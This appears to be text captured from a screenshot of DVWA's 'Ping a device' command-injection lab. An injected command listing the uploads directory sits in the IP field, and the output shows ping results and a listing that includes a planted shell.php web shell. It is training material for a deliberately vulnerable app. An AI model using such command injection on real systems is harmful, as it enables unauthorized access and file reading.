 Ping a device
Enter an IP address: s -la /var/www/html/dvwa/hackable/uploads Submit
PING 192.168.44.134 (192.168.44.134) 56(84) bytes of data.
64 bytes from 192.168.44.134: icmp_seq=1 ttl=64 time=0.168 ms
64 bytes from 192.168.44.134: icmp_seq=2 ttl=64 time=0.342 ms
64 bytes from 192.168.44.134: icmp_seq=3 ttl=64 time=0.208 ms
64 bytes from 192.168.44.134: icmp_seq=4 ttl=64 time=0.228 ms
--- 192.168.44.134 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.168/0.236/0.342/0.066 ms
total 48
drwxrwxrwx 6 root     root      4096 Dec 12 10:16 .
drwxr-xr-x 5 root     root      4096 Nov 17  2020 ..
-rw-r--r-- 1 root     root       667 Nov 17  2020 dvwa_email.png
drwxr-xr-x 2 www-data www-data  4096 Dec  9 15:08 l
drwxr-xr-x 2 www-data www-data  4096 Dec  9 15:08 m
-rw-r--r-- 1 www-data www-data 20321 Dec  9 09:05 shell.php
drwxr-xr-x 2 www-data www-data  4096 Dec  9 15:08 u
drwxr-xr-x 3 www-data www-data  4096 Dec  9 15:11 w
More Information